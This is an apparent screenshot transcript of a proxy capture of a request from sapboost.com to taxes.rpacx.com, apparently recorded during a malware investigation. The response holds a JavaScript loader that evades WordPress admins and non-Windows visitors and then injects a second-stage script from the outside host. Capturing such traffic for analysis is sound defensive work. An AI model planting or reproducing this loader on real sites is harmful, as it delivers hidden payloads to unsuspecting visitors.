 Request
Pretty Raw Hex
\n
1 GET
/Db3LT4AuAlbSGri9pNj490sUTJorxDreSplsr42KB4ISAegL
swAiDwMbb2EvZCqw HTTP/2
2 Host: taxes.rpacx.com
3 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108", "Microsoft Edge";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.76
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://sapboost.com/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 12 Jan 2023 15:23:51 GMT
4 Content-Type: application/javascript
5 Content-Length: 553
6 Cache-Control: max-age=86400
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Methods: GET,POST,OPTIONS
10
11 (function(){
if(window.navigator.userAgent.indexOf('Windows')==-1||window.localStorage[window.location.hostname]){
return;
}
if(document.cookie.indexOf('wordpress_logged_in_')!==-1||document.cookie.indexOf('wp-settings-')!==-1){
return;
}
if(typeof window.jQueryLanding!=='undefined'){
return;
}
window.jQueryLanding=true;
var dh=document.createElement('script');
dh.async=true;
dh.src='https://taxes.rpacx.com/5UVv7hzd//UCIN0fZn3nxx/eQfVQ6EkFcnv4OoKjGCYP2PDddTY9p4zlo93or+Kn';
var iu=document.getElementsByTagName('script')[0];
iu.parentNode.insertBefore(dh,iu);
}
)();